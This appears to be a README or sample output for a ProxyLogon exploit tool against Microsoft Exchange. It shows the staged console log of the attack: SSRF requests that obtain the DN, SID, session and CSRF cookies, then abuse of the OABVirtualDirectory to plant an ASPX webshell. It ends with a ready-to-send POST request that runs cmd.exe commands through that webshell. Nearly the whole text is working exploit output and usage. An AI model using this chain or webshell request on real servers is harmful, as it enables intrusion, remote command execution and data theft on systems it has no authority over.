 ProxyLogon
[Stage 0] Fetch Exchange FQDN from
[Stage 0] Fetched FQDN Successfully
[Stage 1] Performing SSRF attack on endpoint /autodiscover/autodiscover.xml against
[Stage 1] Successfully obtained DN: /o=PROXY/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=
[Stage 2] Performing malformed SSRF attack to obtain Security ID (SID) using endpoint /mapi/emsmdb against
[Stage 2] Succesfully obtained SID: S-1-5-21-1763504536
[Stage 3] Performing SSRF attack (ProxyLogon) using the obtained Security ID (SID) and LegacyDN on endpoint /ecp/proxyLogon.ecp against
[Stage 3] Succesfully obtained ASP.NET_SessionID-cookie: 2fb1cc8d-92b7-4054
[Stage 3] Succesfully obtained msExchEcpCanary-cookie (CSRF): wnRZXbwbj0G1y9VBlESpok1X-wT56dgIesTK3hpCgZt3P694o7_
[Stage 3] Successfully performed session and csrf health check by fetching about.aspx (protected page)
[Stage 4] Preparing webshell (aspx) payload
[Stage 4] Performing SSRF attack to write the output of OABVirtualDirectory using endpoint /ecp/DDI/DDIService.svc/GetObject?schema=OABVirtualDirectory against
[Stage 4] Successfully obtained OAB: 48f70ae6-d35b-4fb7
[Stage 4] Performing SSRF attack to change the external url of OABVirtualDirectory using endpoint /ecp/DDI/DDIService.svc/SetObject?schema=OABVirtualDirectory against
[Stage 4] Delivering the final blow by resetting the OABVirtualDirectory-service
[Stage 4] Attack performed successfully - webshell: https:// /owa/auth/proxylogon.aspx
[Stage 4] Use the following POST request to execute commands:
POST /owa/auth/proxylogon.aspx HTTP/1.1
Host:
User-Agent: Mozilla/5.0
Content-Type:application/x-www-form-urlencoded
Content-Length: 115
proxylogon_shell=Response.Write(new ActiveXObject("Wscript.Shell").exec("cmd.exe /c whoami /all").stdout.readall())